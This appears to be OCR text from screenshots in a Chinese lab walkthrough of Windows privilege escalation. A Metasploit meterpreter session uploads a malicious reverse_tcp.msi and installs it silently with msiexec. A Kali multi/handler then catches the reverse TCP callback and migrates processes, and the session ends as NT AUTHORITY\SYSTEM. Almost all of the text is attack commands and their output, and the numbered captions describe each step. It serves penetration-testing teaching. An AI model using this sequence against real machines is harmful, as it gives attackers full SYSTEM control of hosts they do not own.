 meterpreter > getuid
Server username: HACK-MY\Marcus
meterpreter > upload /root/reverse_tcp.msi
[*] uploading  : /root/reverse_tcp.msi -> reverse_tcp.msi
[*] Uploaded 156.00 KiB of 156.00 KiB (100.0%): /root/reverse_tcp.msi -> reverse_tcp.msi
[*] uploaded   : /root/reverse_tcp.msi -> reverse_tcp.msi
meterpreter > shell
1. 上传恶意的MSI安装程序
Process 480 created.
Channel 4 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation
C:\Users\Marcus.HACK-MY\Desktop>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\Marcus.HACK-MY\Desktop>msiexec /quiet /qn /i reverse_tcp.msi
msiexec /quiet /qn /i reverse_tcp.msi
C:\Users\Marcus.HACK-MY\Desk
2. 通过msiexec命令安装MSI
root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.10.147:4444
[*] Sending stage (200262 bytes) to 10.10.10.19
[*] Session ID 2 (10.10.10.147:4444 -> 10.10.10.19:49783) processing AutoRunScript 'migrate -f'
Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: MSI64CD.tmp (3324)
[*] Spawning notepad.exe process to migrate to
3. 成功提升至SYSTEM权限
[+] Migrating to 4176
[+] Successfully migrated to process
[*] Meterpreter session 2 opened (10.10.10.147:4444 -> 10.10.10.19:49783) at 2022-06-30 18:26:39
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >